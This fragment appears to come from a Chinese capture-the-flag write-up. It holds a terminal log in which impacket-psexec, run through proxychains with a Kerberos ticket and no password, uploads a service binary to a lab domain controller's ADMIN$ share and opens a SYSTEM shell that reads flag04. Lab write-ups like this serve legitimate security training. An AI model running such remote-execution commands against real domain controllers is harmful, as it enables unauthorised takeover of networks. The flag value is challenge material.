 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains -q impacket-psexec  -k -no-pass -dc-ip 172.22.15.13 administrator@XR-DC01.xiaorang.lab -co
dec gbk
Impacket v0.12.0.dev1+20231015.203043.419e6f24 - Copyright 2023 Fortra
[*] Requesting shares on XR-DC01.xiaorang.lab.....
[*] Found writable share ADMIN$
[*] Uploading file pVfjQGnc.exe
[*] Opening SVCManager on XR-DC01.xiaorang.lab.....
[*] Creating service CJHI on XR-DC01.xiaorang.lab.....
[*] Starting service CJHI.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
KALI LINUX
C:\windows\system32> type C:\Users\Administrator\flag\f*
"the quieter you become, the more you are able to hear"
C:\Users\Administrator\flag\flag04.txt
FLAG04
flag04: flag{a0eaf530-7ba4-4b28-9432-d0614522924c}
C:\windows\system32>
先知社区